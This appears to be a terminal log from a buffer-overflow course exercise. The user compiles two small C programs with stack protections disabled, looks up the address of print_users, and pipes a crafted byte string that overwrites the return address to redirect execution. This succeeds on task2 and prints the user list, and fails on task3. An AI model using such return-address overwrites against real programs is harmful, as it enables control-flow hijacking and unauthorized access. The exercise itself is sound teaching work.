 user@debian:~/projects/seminar5$ gcc -fno-stack-protector -z execstack -no-pie -g -o task2 task2.c
user@debian:~/projects/seminar5$ nm -A task2 | grep print_user
task2:0000000000401146 T print_users
user@debian:~/projects/seminar5$ echo -n -e "\x1\x2\x3\x4\x5\x6\x7\x8\x00\x00\x00\x00\x00\x00\x00\x00\x46\x11\x40" |
./task2
Users:
Cat: Meowmeow
Skeletor: Nyarr
Ошибка сегментирования
user@debian:~/projects/seminar5$ gcc -fno-stack-protector -z execstack -no-pie -g -o task3 task3.c
user@debian:~/projects/seminar5$ nm -A task3 | grep print_users
task3:0000000000401146 T print_users
user@debian:~/projects/seminar5$ echo -n -e "\x1\x2\x3\x4\x5\x6\x7\x8\x00\x00\x00\x00\x00\x00\x00\x00\x46\x11\x40" |
./task3
nothing happened
user@debian:~/projects/seminar5$